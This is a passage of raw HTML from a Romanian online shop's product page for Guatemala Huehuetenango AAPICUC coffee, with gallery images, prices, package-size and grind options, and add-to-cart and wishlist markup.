https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood-150x150.webp 150w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood-768x768.webp 768w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood-600x600.webp 600w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood.webp"><img loading="lazy" width="600" height="600" src="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood-600x600.webp" class="" alt="Cafea Guatemala Huehuetenango AAPICUC - imagine 3" data-caption="" data-src="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood.webp" data-large_image="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood-600x600.webp 600w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood-300x300.webp 300w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood-1024x1024.webp 1024w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood-150x150.webp 150w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood-768x768.webp 768w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood-100x100.webp 100w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood.webp 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1-100x100.webp" data-thumb-alt="Cafea Guatemala Huehuetenango AAPICUC - imagine 4" data-thumb-srcset="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1-100x100.webp 100w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1-300x300.webp 300w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1-1024x1024.webp 1024w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1-150x150.webp 150w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1-768x768.webp 768w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1-600x600.webp 600w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1.webp"><img loading="lazy" width="600" height="600" src="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1-600x600.webp" class="" alt="Cafea Guatemala Huehuetenango AAPICUC - imagine 4" data-caption="" data-src="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1.webp" data-large_image="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1-600x600.webp 600w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1-300x300.webp 300w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1-1024x1024.webp 1024w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1-150x150.webp 150w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1-768x768.webp 768w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1-100x100.webp 100w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1.webp 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-59b8d44 e-con-full e-flex e-con e-child" data-id="59b8d44" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-aa5f3f2 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="aa5f3f2" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Cafea Guatemala Huehuetenango AAPICUC</h1>				</div>
				<div class="elementor-element elementor-element-1245694 elementor-widget elementor-widget-woocommerce-product-price" data-id="1245694" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
					<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>38,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>171,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span><span class="screen-reader-text">Interval de prețuri: 38,00&nbsp;lei până la 171,00&nbsp;lei</span></p>
				</div>
				<div class="elementor-element elementor-element-2ddc09f elementor-widget elementor-widget-woocommerce-product-short-description" data-id="2ddc09f" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
					<div class="woocommerce-product-details__short-description">
	<p>O cafea de o cremozitate uimitoare, perfecta pentru ibric, dar excelenta si la espresso sau French press. Va este dor de gustul classic al cafelei cu note de ciocolata cu caramel? Nimic mai simplu. Guatemala va satisface exigentele.</p>
</div>
				</div>
				<div class="elementor-element elementor-element-b490299 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="b490299" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://caffecorretto.ro/produs/cafea-guatemala/" method="post" enctype='multipart/form-data' data-product_id="1224" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_ambalaj&quot;:&quot;500g&quot;,&quot;attribute_pa_rasniri&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u00cen stoc&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Nu se aplic\u0103&quot;,&quot;display_price&quot;:90.25,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;Eticheta-Corretto-Punga-GuatemalaHuehuetenango&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png&quot;,&quot;alt&quot;:&quot;Cafea Guatemala Huehuetenango AAPICUC&quot;,&quot;src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-600x600.png 600w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-300x300.png 300w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1024x1024.png 1024w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-150x150.png 150w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-768x768.png 768w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1536x1536.png 1536w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-100x100.png 100w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1226,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:701,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;95,00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;lei&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Pre\u021bul ini\u021bial a fost: 95,00&amp;nbsp;lei.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;90,25&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;lei&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Pre\u021bul curent este: 90,25&amp;nbsp;lei.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;guatemala-flor-coban-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1290,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;500&quot;,&quot;weight_html&quot;:&quot;500 kg&quot;,&quot;discount_percentage&quot;:5},{&quot;attributes&quot;:{&quot;attribute_pa_ambalaj&quot;:&quot;400g&quot;,&quot;attribute_pa_rasniri&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u00cen stoc&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Nu se aplic\u0103&quot;,&quot;display_price&quot;:76,&quot;display_regular_price&quot;:76,&quot;image&quot;:{&quot;title&quot;:&quot;Eticheta-Corretto-Punga-GuatemalaHuehuetenango&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png&quot;,&quot;alt&quot;:&quot;Cafea Guatemala Huehuetenango AAPICUC&quot;,&quot;src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-600x600.png 600w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-300x300.png 300w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1024x1024.png 1024w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-150x150.png 150w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-768x768.png 768w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1536x1536.png 1536w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-100x100.png 100w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1226,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:831,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;76,00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;lei&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;guatemala-flor-coban-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1232,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;400&quot;,&quot;weight_html&quot;:&quot;400 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_ambalaj&quot;:&quot;1000g&quot;,&quot;attribute_pa_rasniri&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u00cen stoc&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Nu se aplic\u0103&quot;,&quot;display_price&quot;:171,&quot;display_regular_price&quot;:190,&quot;image&quot;:{&quot;title&quot;:&quot;Eticheta-Corretto-Punga-GuatemalaHuehuetenango&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png&quot;,&quot;alt&quot;:&quot;Cafea Guatemala Huehuetenango AAPICUC&quot;,&quot;src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-600x600.png 600w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-300x300.png 300w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1024x1024.png 1024w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-150x150.png 150w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-768x768.png 768w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1536x1536.png 1536w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-100x100.png 100w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1226,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:591,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;190,00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;lei&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Pre\u021bul ini\u021bial a fost: 190,00&amp;nbsp;lei.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;171,00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;lei&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Pre\u021bul curent este: 171,00&amp;nbsp;lei.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;guatemala-flor-coban-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1234,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1000&quot;,&quot;weight_html&quot;:&quot;1000 kg&quot;,&quot;discount_percentage&quot;:10},{&quot;attributes&quot;:{&quot;attribute_pa_ambalaj&quot;:&quot;200g&quot;,&quot;attribute_pa_rasniri&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u00cen stoc&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Nu se aplic\u0103&quot;,&quot;display_price&quot;:38,&quot;display_regular_price&quot;:38,&quot;image&quot;:{&quot;title&quot;:&quot;Eticheta-Corretto-Punga-GuatemalaHuehuetenango&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png&quot;,&quot;alt&quot;:&quot;Cafea Guatemala Huehuetenango AAPICUC&quot;,&quot;src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-600x600.png 600w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-300x300.png 300w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1024x1024.png 1024w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-150x150.png 150w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-768x768.png 768w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1536x1536.png 1536w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-100x100.png 100w, https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1226,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:95,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;38,00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;lei&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;guatemala-flor-coban-200&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1233,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;200&quot;,&quot;weight_html&quot;:&quot;200 kg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_ambalaj">Ambalaj</label></th>
						<td class="value">
							<select id="pa_ambalaj" class="" name="attribute_pa_ambalaj" data-attribute_name="attribute_pa_ambalaj" data-show_option_none="yes"><option value="">Alege o opțiune</option><option value="1000g" >1000g</option><option value="200g" >200g</option><option value="400g" >400g</option><option value="500g" >500g</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_rasniri">Rasniri</label></th>
						<td class="value">
							<select id="pa_rasniri" class="" name="attribute_pa_rasniri" data-attribute_name="attribute_pa_rasniri" data-show_option_none="yes"><option value="">Alege o opțiune</option><option value="boabe" >Boabe</option><option value="espressorasnita" >Espresso (rasnita)</option><option value="filtrurasnita" >Filtru (rasnita)</option><option value="french-press-rasnita" >French Press (rasnita)</option><option value="ibric-rasnita" >Ibric (rasnita)</option></select><a class="reset_variations" href="#" aria-label="Șterge opțiunile">Anulează</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6975a817d208f">Cantitate Cafea Guatemala Huehuetenango AAPICUC</label>
	<input
		type="number"
				id="quantity_6975a817d208f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantitate de produse"
				min="1"
					max="829"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Adaugă în coș</button>

	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:1224,&quot;item_id&quot;:&quot;guatemala-Huehuetenango&quot;,&quot;item_name&quot;:&quot;Cafea Guatemala Huehuetenango AAPICUC&quot;,&quot;sku&quot;:&quot;guatemala-Huehuetenango&quot;,&quot;price&quot;:38,&quot;stocklevel&quot;:829,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Rasnita&quot;,&quot;item_category2&quot;:&quot;Ibric&quot;,&quot;id&quot;:&quot;guatemala-Huehuetenango&quot;}" />

	<input type="hidden" name="add-to-cart" value="1224" />
	<input type="hidden" name="product_id" value="1224" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

						</div>
				<div class="elementor-element elementor-element-15a159c elementor-widget elementor-widget-jet-wishlist-button" data-id="15a159c" data-element_type="widget" data-widget_type="jet-wishlist-button.default">
				<div class="elementor-widget-container">
					<div class="jet-cw jet-wishlist-button"><div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="1224" data-widget-id="15a159c">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-far-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path></svg></span><span class="jet-wishlist-button__label">Adaugă la favorite</span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="jet-wishlist-button__label">Vezi favorite</span>				</div>
			</a>

			</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7df2c0b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7df2c0b" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-f762328 elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="f762328" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
							<div class="product_meta">

			
